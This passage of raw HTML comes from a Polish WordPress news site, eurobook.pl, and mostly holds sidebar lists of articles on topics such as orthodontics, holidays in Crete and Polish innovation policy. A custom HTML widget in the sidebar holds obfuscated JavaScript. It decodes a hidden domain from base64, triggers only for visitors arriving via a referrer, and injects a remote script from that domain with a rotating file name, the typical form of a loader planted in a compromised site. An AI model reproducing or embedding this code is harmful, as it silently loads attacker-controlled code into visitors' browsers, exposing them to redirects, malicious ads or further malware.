                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-popular"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-popular-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/" class="post-thumb" aria-label="Dlaczego ortodoncja jest ważna i jakie daje zalety?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ortodoncja" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
                          Dlaczego ortodoncja jest ważna i jakie daje zalety?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/09/">
            17 września 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/" class="post-thumb" aria-label="Wakacje na Krecie — jak przygotować się do wyjazdu?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/pexels-serinus-4016695-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="pexels-serinus-4016695" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
                          Wakacje na Krecie — jak przygotować się do wyjazdu?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/10/">
            19 października 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/" class="post-thumb" aria-label="Części do maszyn. Do czego może służyć przekładnia kątowa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="maszyny czesci do nich" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
                          Części do maszyn. Do czego może służyć przekładnia kątowa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            5 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/" class="post-thumb" aria-label="Skup złomu. Dlaczego warto z nim współpracować?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wspolpraca ze skupem zlomu" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
                          Skup złomu. Dlaczego warto z nim współpracować?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            13 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/" class="post-thumb" aria-label="Serwis Sachs. Na czym polega taka usługa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2023/01/serwis-sachs-na-czym-polega-taka-usluga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="na czym polega serwis sachs" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
                          Serwis Sachs. Na czym polega taka usługa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/12/">
            22 grudnia 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-categorised"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-categorised-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/" class="post-thumb" aria-label="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy Decyzja prezydenta zapadnie najpóźniej do 10 grudnia" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="View all posts in Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
                          Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/" class="post-thumb" aria-label="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-150x150.jpg 150w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-300x300.jpg 300w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-1024x1024.jpg 1024w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-768x768.jpg 768w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
                          Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/" class="post-thumb" aria-label="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
                          Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/" class="post-thumb" aria-label="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/studenci-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne." decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
                          Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/" class="post-thumb" aria-label="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Nie-mow-„bo-tak-Jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
                          Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                </div>
  </div>
      </div><div id="tag_cloud-1" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span>Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="Bankowość (18 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 14.745454545455pt;" aria-label="Finanse (53 elementy)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.181818181818pt;" aria-label="Gospodarka (27 elementów)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (15 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (198 elementów)">Wiadomości</a></div>
</div><div id="covernews_social_contacts-1" class="widget covernews-widget covernews_social_contacts_widget">                <div class="em-title-subtitle-wrap">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Social Media      </span>
    </h2>
        </div>
                    <div class="social-widget-menu">
                <div class="menu-social-menu-items-container"><ul id="menu-social-menu-items" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="custom_html-113" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Tego nie możesz przegapić      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/"
                        aria-label="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy Decyzja prezydenta zapadnie najpóźniej do 10 grudnia" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-1024x683.jpg 1024w, https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-1536x1024.jpg 1536w, https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-2048x1365.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="View all posts in Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
                      Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/"
                        aria-label="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian">
